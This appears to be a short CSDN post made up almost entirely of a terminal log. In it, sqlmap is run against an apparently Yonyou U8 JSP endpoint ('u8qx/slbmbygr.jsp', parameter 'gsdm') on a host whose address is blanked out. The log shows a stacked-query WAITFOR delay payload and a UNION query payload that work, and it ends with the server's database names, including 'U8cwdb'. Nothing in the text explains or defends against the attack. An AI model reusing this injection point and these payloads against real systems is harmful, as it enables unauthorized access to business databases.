 [root@VM-24-14-centos ~]# cd sqlmap-1.7/
[root@VM-24-14-centos sqlmap-1.7]# python3 sqlmap.py -u "http:/ :8090/u8qx/slbmbygr.jsp?gsdm=1*" --dbs
{1.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:50:39 /2023-10-18/
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] y
[22:50:41] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:50:41] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('JSESSIONID=426BC791BCE...B2068DFD16'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http:// :8090/u8qx/slbmbygr.jsp?gsdm=1';WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: http:// :8090/u8qx/slbmbygr.jsp?gsdm=1' UNION ALL SELECT CHAR(113)+CHAR(98)+CHAR(122)+CHAR(118)+CHAR(113)+CHAR(88)+CHAR(97)+CHAR(67)
+CHAR(69)+CHAR(78)+CHAR(68)+CHAR(79)+CHAR(77)+CHAR(81)+CHAR(115)+CHAR(66)+CHAR(77)+CHAR(113)+CHAR(76)+CHAR(78)+CHAR(105)+CHAR(112)+CHAR(98)+CHAR(77)+CHAR(72
)+CHAR(101)+CHAR(82)+CHAR(117)+CHAR(90)+CHAR(117)+CHAR(68)+CHAR(84)+CHAR(87)+CHAR(70)+CHAR(122)+CHAR(119)+CHAR(83)+CHAR(120)+CHAR(121)+CHAR(106)+CHAR(105)+C
HAR(122)+CHAR(85)+CHAR(71)+CHAR(118)+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(106)+CHAR(113),NULL-- Utuu
---
[22:50:42] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2012
[22:50:42] [INFO] fetching database names
[22:50:42] [INFO] resumed: 'master'
[22:50:42] [INFO] resumed: 'model'
[22:50:42] [INFO] resumed: 'msdb'
[22:50:42] [INFO] resumed: 'tempdb'
[22:50:42] [INFO] resumed: 'U8cwdb'
available databases [5]:
CSDN @OidBoy_G